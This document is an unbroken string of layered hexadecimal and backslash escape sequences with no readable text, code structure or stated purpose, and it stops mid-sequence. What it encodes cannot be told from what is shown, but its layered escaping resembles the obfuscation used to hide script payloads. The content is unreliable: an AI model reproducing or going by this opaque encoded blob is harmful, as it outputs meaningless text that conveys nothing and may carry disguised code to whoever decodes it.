\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x